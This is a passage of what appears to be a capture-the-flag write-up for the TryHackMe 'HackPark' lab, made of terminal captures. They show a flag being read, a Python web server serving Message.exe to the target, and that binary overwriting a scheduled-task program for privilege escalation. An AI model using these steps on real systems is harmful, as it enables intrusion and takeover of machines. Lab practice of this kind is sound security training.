 08/04/2019  11:55 AM    <DIR>          ..
08/04/2019  11:57 AM                32 user.txt
               1 File(s)             32 bytes
               2 Dir(s)  39,126,011,904 bytes free
C:\Users\jeff\Desktop>type user.txt
type user.txt
759bd8af507517bcfaede78a21a73e39
C:\Users\jeff\Desktop>
kali@nucleus: ~/tryhackme/hackpark 172x9
usage: python3 [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
┌──(kali㉿nucleus)-[~/tryhackme/hackpark]
└─$ python3 -m http.server                                                  2 ⨯
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.93.181 - - [23/Apr/2021 03:29:11] "GET /Message.exe HTTP/1.1" 200 -
10.10.93.181 - - [23/Apr/2021 03:29:11] "GET /Message.exe HTTP/1.1" 200 -
kali@nucleus: ~/tryhackme/hackpark 146x14
C:\Program Files (x86)\SystemScheduler>move c:\Windows\Temp\Message.exe ./
move c:\Windows\Temp\Message.exe ./
Overwrite C:\Program Files (x86)\SystemScheduler\Message.exe? (Yes/No/All): yes
yes
Access is denied.
        0 file(s) moved.
C:\Program Files (x86)\SystemScheduler>move c:\Windows\Temp\Message.exe ./
move c:\Windows\Temp\Message.exe ./
Overwrite C:\Program Files (x86)\SystemScheduler\Message.exe? (Yes/No/All): all
all
        1 file(s) moved.
C:\Program Files (x86)\SystemScheduler>